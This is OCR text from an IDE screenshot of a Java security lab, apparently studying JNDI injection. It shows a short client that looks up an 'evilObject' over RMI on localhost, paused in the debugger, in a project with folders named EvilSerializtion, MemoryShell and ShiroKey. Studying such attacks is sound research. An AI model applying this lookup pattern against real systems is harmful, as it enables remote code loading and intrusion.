 JNDICLIENT
javaSecurity > src > Jndi > JNDIClient >
Project
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Jndi
Bypass
JNDIClient
MemoryShell
RMI
RMIServer
ShiroKey
StaticProxy
Cilent
UserService
JNDIClient.java VersionHelper12.class InitialContext.java ldapURLContext.class ldapURLContextFactory.class LdapURL.class
Database
1 package Jndi;
2
3 import javax.naming.InitialContext;
4
5 public class JNDIClient {
6 public static void main(String[] args) throws Exception { args: []
7 new InitialContext().lookup( name: "rmi://127.0.0.1:1099/evilObject");
8 }
9 }
Debug: RMIServer JNDIClient
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:7, JNDIClient (Jndi)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
args = {String[0]@450} []
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Spring Terminal Build 2 Event Log
Breakpoint reached at Jndi.JNDIClient.main(JNDIClient.java:7) 7:1 LF UTF-8 4 spaces Material Oceanic